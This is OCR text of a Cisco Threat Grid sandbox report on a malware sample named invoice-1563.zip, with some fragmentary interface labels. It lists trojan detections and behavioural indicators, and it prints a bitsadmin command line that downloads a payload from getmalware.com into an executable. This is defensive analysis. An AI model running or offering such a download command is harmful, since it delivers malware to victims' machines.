 Repo
Dash
Devic
Devic
Vis Visibi
Dash
Devic
Devic
Repo
Dash
Devic
Vis Visibi
Searc
Searc
HipC
Karel
Cisco Systems, Inc. [US] https://panacea.threatgrid.com/mask/samples/07fe8b2ed623493841419601de72844e
JS
cisco
Threat Grid
Submit Sample
Dashboard
Samples
Indicators
?
ksimek
Samples / Report / invoice-1563.zip
Private
Resubmit
Downloads
Delete
< Samples
Metrics
Metadata
Indicators
Network
HTTP Traffic
DNS Traffic
TCP/IP Streams
Processes
Artifacts
Registry Activity
Created Keys
Modified Keys
File Activity
Title Categories ATT&CK Tags Hits Score
Artifact ID SHA256 Detections
Artifact 16 a78c29d1fa05c2b23d1dc9b75da8c053399143682fe3779bc Reversing Labs: "Win32.Trojan.Razy"
466f10e1a997850
Artifact 10 a78c29d1fa05c2b23d1dc9b75da8c053399143682fe3779bc Reversing Labs: "Win32.Trojan.Razy"
466f10e1a997850
Artifact 7 a78c29d1fa05c2b23d1dc9b75da8c053399143682fe3779bc Reversing Labs: "Win32.Trojan.Razy"
466f10e1a997850
BITSAdmin Execution Detected attribute command and botnet, command and control, 1 95
control network, spreading
Execution of the BITSAdmin tool detected. The Background Intelligent Transfer Service (BITS) is used to transfer files asynchronously between a client and a server. The use of BITS is not
suspicicous by itself, but the use of the BITSAdmin tool is strongly correlated with malicious intentions.
Process ID Process Name Command Line
Process 7 bitsadmin.exe "C:\Windows\System32\bitsadmin.exe" /transfer
kiWDPYASe /download /priority foreground
http://getmalware.com:7777/payload C:\SqGGuYXyy.exe
File Uploaded To A Domain Flagged By Cisco Umbrella network compound, dns, umbrella 1 95
Script Created an Executable File file defense evasion dropper, obfuscation, phishing 3 95
Downloaded Packed, Encrypted or Encoded PE artifact, file, network defense evasion compound, dropper, executable 4 90
Registry Persistence Mechanism Refers to an Executable in a persistence persistence autorun, compound, process, 1 90
Temporary Folder registry